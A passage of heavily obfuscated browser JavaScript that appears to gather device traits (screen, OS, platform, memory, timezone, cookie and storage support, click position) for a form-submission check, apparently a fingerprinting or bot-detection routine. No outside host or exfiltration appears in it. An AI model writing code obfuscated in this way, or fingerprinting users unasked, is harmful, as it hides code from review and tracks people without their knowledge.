ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-4347)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=32695;}(3781,ﹲﱞ-=18920);}(4631,ﹲﱞ-=-12898);}(15602,ﹲﱞ=-20967))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6F\x72';}('\x65\x72',ﹲﱞ=3847)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x64\x3A';}('\x6C\x6F',ﹲﱞ-=58849);}('\x45\x72\x72\x6F\x72\x20\x64\x75\x72\x69\x6E\x67\x20\x61\x73\x79\x6E\x63\x20\x70\x72\x65\x2D',ﹲﱞ-=-19401),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-67728;}(-7285,ﹲﹴ-=47448);}(34855,ﹲﹴ=7274))-function(ﱣء){return ﱣء-=ﹲﹴ-=157959;}(-40645,ﹲﹴ+=14178))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=61190)+44060,(ﹲﱞ-=50362)+94408);}('\x65\x62',ﹲﱞ+=-57267);}('\x64',ﹲﱞ=-47866)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=52618;}(-308,ﹲﱞ=-52926))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-27698)+-59660);}('\x61\x72',ﹲﱞ+=62464);}('\x77',ﹲﱞ=-30392)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F\x3A';}('\x65\x6E\x49',ﹲﱞ-=-2791);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65',ﹲﱞ+=-55455),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=164184;}(50405,ﹲﹴ+=-59401);}(40434,ﹲﹴ-=-19033);}(-1936,ﹲﹴ-=-11424);}(-13670,ﹲﹴ=54129))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=64967;}(-10208,ﹲﹴ-=-53941);}(8408,ﹲﹴ+=59660))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=32398)+-13951);}('\x77\x61\x72',ﹲﹴ=46459)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=8502);}('\x45\x72\x72',ﹲﹴ-=-18761),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=17681)+-12530);}('\x6C',ﹲﹴ+=-8917);}('\x61\x70\x70',ﹲﹴ=39249)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-7358)+36539);}('\x70\x70\x6C',ﹲﱞ-=43340);}('\x61',ﹲﱞ=-436)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-98856;}(-3384,ﹲﹴ=36771))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-596;}(-5193,ﹲﹴ+=14682);}(41230,ﹲﹴ-=-60277))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=54636)+43672);}('\x65\x62\x75',ﹲﱞ+=65265);}('\x64',ﹲﱞ=-54198)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-91736;}(-609,ﹲﱞ-=-22129);}(-95,ﹲﱞ-=55810);}(-134,ﹲﱞ=-58625))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-55513)+-56692);}('\x72',ﹲﱞ+=-54160);}('\x77\x61',ﹲﱞ=55449)](function(ﱣء){return ﱣء+='\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x50',ﹲﱞ-=-53214),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-16106;}(-3999,ﹲﹴ-=34510);}(34214,ﹲﹴ=14502))+-function(ﱣء){return ﱣء-=ﹲﹴ+=-86577;}(-6437,ﹲﹴ+=41927))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x65',ﹲﱞ+=-25923);}('\x64',ﹲﱞ=-25448)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=33534;}(31785,ﹲﱞ=-38067))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-39327)+-109077);}('\x66',ﹲﱞ-=-48881);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ=20980)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=77616;}(9431,ﹲﹴ=48124))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=23904;}(-8733,ﹲﹴ+=58872);}(-11071,ﹲﹴ-=39882))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=51857)+24595);}('\x77\x61\x72',ﹲﹴ=27372)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x74\x44\x65\x76',ﹲﹴ-=-4387);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ-=-52154),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=115)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-12672)+-52590,(ﹲﹴ+=52856)+-105433);}('\x61\x70\x70',ﹲﹴ=65370)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=16396)+-6130,(ﹲﱣ-=57796)+51662,(ﹲﱣ-=37461)+89136);}('\x61\x70',ﹲﱣ=-10154)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ+=-90858;}(-4285,ﹶﱟ=25401))+function(ﱣء){return ﱣء+=ﹶﱟ-=-90277;}(-24527,ﹶﱟ-=-40923))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=45306)+-16146);}('\x75',ﹲﱞ-=-8295);}('\x64\x65\x62',ﹲﱞ=-37352)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-33280;}(3382,ﹲﱞ-=-48279);}(14340,ﹲﱞ=-13957))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-30717)+7791);}('\x6C\x6F',ﹲﱞ=23029)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F\x2E\x2E\x2E';}('\x74\x65\x6D\x20\x69',ﹲﱞ-=53200);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73',ﹲﱞ-=-6175)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=21725;}(-7852,ﹲﹴ=42002))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-7053;}(-18666,ﹲﹴ-=63044);}(8627,ﹲﹴ+=24644);}(-14388,ﹲﹴ+=-61800))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-26132)+-39981);}('\x72',ﹲﹴ-=32985);}('\x77\x61',ﹲﹴ=46944)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x64\x3A';}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65',ﹲﹴ+=-57475);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ+=-13912),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=5994)+-25020);}('\x61\x70\x70\x6C',ﹶﱟ=31135)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=42882;}(21838,ﹲﹸ+=56656);}(-13204,ﹲﹸ=34631))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=22894;}(-30569,ﹲﹸ-=-34942);}(-11134,ﹲﹸ-=-25169));},\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0043\u0068\u0065\u0063\u006b(ﱠﹲ){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-73244;}(-15897,ﹲﱞ+=-20059);}(-33630,ﹲﱞ=38743))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=35168;}(-5454,ﹲﱞ=108))&&this[function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65',ﹲﱞ=48174)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=31885;}(19340,ﹲﹴ+=-43479);}(-11873,ﹲﹴ=33307))+-function(ﱣء){return ﱣء+=ﹲﹴ+=56325;}(359,ﹲﹴ-=19611))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=31610)+-42814);}('\x6C\x6F',ﹲﹴ=11307)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x2E\x2E\x2E';}('\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F',ﹲﹴ-=-43342);}('\x53\x65\x74\x74\x69\x6E\x67',ﹲﹴ-=18847));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-34400;}(416,ﹲﱞ=-33984))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-43315)+-72394);}('\x64\x65\x62\x75',ﹲﱞ=29182)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-7166;}(17322,ﹲﱞ=-26162))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-39958)+90620);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ=-50551)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-32665;}(-4134,ﹲﹴ+=1446);}(34244,ﹲﹴ=40032))+function(ﱣء){return ﱣء+=ﹲﹴ+=62302;}(-11076,ﹲﹴ+=-45437))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=15496)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-16263)+-39724);}('\x79',ﹲﹴ+=442);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72',ﹲﹴ+=40107),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-10254)+-41798);}('\x61\x70\x70\x6C',ﹲﱞ=31665)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-55401;}(474,ﹲﹴ=56470))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=30030;}(26488,ﹲﹴ+=-6969);}(-4221,ﹲﹴ+=49867))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=39408)+53803,(ﹲﹴ-=-51407)+2403);}('\x6D\x6F',ﹲﹴ-=29213);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ=-63884)]();}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=40575)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-114548;}(21524,ﹲﹴ-=2594);}(11921,ﹲﹴ=-58233))-function(ﱣء){return ﱣء-=ﹲﹴ+=-103047;}(8774,ﹲﹴ-=-47848))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-65244)+-122067);}('\x64\x65\x62\x75',ﹲﱞ=56926)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=37492;}(-13714,ﹲﱞ-=-38494);}(31206,ﹲﱞ=-62356))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=11125;}(-254,ﹲﱞ=-10871))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=176)+504,(ﹲﱞ+=-48325)+48808,(ﹲﱞ-=-14492)+34324,(ﹲﱞ-=53501)+87828,(ﹲﱞ+=-36045)+123862,(ﹲﱞ-=45400)+169263,(ﹲﱞ-=10413)+179686,(ﹲﱞ+=-26746)+206425);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41',ﹲﱞ=-210)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=1305;}(35928,ﹲﹴ=-25974))-function(ﱣء){return ﱣء+=ﹲﹴ-=-44491;}(-28774,ﹲﹴ-=-57384))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=34130)+6309);}('\x6C\x6F',ﹲﹴ=-40336)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x2E\x2E\x2E';}('\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66',ﹲﹴ-=-28472);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74',ﹲﹴ+=-57436));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=3032;}(7434,ﹲﱞ=16015))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=9639)+12468);}('\x64\x65\x62\x75',ﹲﱞ=-2726)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=53221;}(-2156,ﹲﱞ=62981))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-46255)+59941,(ﹲﱞ+=-63995)+123933,(ﹲﱞ-=37557)+161509,(ﹲﱞ+=-25208)+186703);}('\x64',ﹲﱞ=-13585)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-7654;}(-31835,ﹲﱞ=60499))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-43198)+-165090);}('\x6E\x66',ﹲﱞ-=-63495);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ=58508)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-28823;}(5401,ﹲﹴ=-62345))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=128278;}(-2341,ﹲﹴ+=-63109);}(1465,ﹲﹴ+=-39002);}(-1111,ﹲﹴ+=-43906);}(14049,ﹲﹴ+=50473))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-1390)+-1943);}('\x77\x61\x72',ﹲﹴ=3443)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45',ﹲﹴ+=25676),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=49623)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=67556;}(-6403,ﹲﹴ-=36349);}(-4029,ﹲﹴ=-29479))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-143821;}(-771,ﹲﹴ+=24722);}(528,ﹲﹴ+=44303);}(-175,ﹲﹴ-=-34941);}(59743,ﹲﹴ-=-52004);}(-28069,ﹲﹴ-=9845))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-24845)+-40863);}('\x77\x61\x72',ﹲﹴ=16128)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x6E\x20\x73\x65',ﹲﹴ+=-39237);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ+=11455),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-27942)+49950);}('\x61\x70\x70\x6C',ﹲﱞ=-21887)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-15502;}(10325,ﹲﹴ=-28123))+function(ﱣء){return ﱣء+=ﹲﹴ-=42065;}(14828,ﹲﹴ+=59640))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-25240)+62236);}('\x64\x65\x62\x75',ﹲﱞ=-36893)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=51097;}(57492,ﹲﱞ=-47133))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-31591)+-17208);}('\x77\x61\x72',ﹲﱞ=48909)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6C\x61\x62\x6C\x65\x3A';}('\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61',ﹲﱞ-=64477);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﱞ-=-9100),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-60991;}(15318,ﹲﹴ=-53024))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-109187;}(4129,ﹲﹴ+=-61696);}(-7767,ﹲﹴ-=22784))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-48580)+54264);}('\x6E',ﹲﹴ-=40037);}('\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ=34454)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=26896)+8567);}('\x61\x70\x70\x6C',ﹲﹴ=18450)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-42142)+-40089);}('\x61\x70\x70\x6C',ﹲﱞ=-1932)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-10328;}(-8282,ﹲﹴ=-33347))-function(ﱣء){return ﱣء-=ﹲﹴ+=-50321;}(4127,ﹲﹴ-=-4180))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=35052)+-16496);}('\x6C\x6F',ﹲﹴ=-18453)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x73\x73\x69\x6F\x6E\x2E\x2E\x2E';}('\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D',ﹲﹴ-=-32497);}('\x45\x78\x65\x63\x75\x74\x69\x6E\x67',ﹲﹴ-=32733));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=55284)+-53652);}('\x6C',ﹲﹴ+=57658);}('\x61\x70\x70',ﹲﹴ=-59169)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-66199;}(38124,ﹲﹸ=61822))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-5978;}(5504,ﹲﹸ+=2546);}(16087,ﹲﹸ-=1740))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=77707;}(-24955,ﹲﱣ+=-32165);}(9533,ﹲﱣ-=14944);}(-7844,ﹲﱣ=23779))+-function(ﱣء){return ﱣء-=ﹲﱣ+=-122533;}(103312,ﹲﱣ-=-35977)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-45750;}(1588,ﹲﱞ=-41468))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E';}('\x69\x74\x69',ﹲﱞ+=-12511);}('\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73',ﹲﱞ=1892)](ﱠﹲ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=44260;}(17238,ﹲﹴ=43514))+function(ﱣء){return ﱣء+=ﹲﹴ+=96474;}(-38466,ﹲﹴ-=4330))||this[function(ﱣء){return ﱣء+='\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65\x74\x44\x65\x76',ﹲﹴ=42071)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-44690;}(238,ﹲﱞ+=20536);}(502,ﹲﱞ=24894))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=40546)+-74415);}('\x64\x65\x62\x75',ﹲﱞ=33972)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-59928;}(-453,ﹲﱞ=-59475))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=26727)+51578);}('\x72',ﹲﱞ-=-25172);}('\x77\x61',ﹲﱞ=-49913)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x73',ﹲﱞ-=35449);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ-=-45998),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return 